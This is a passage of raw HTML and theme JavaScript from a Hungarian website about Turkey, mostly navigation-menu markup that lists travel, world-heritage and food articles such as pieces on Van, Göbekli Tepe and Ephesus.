\u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" class="td-image-wrap " title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein">Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy 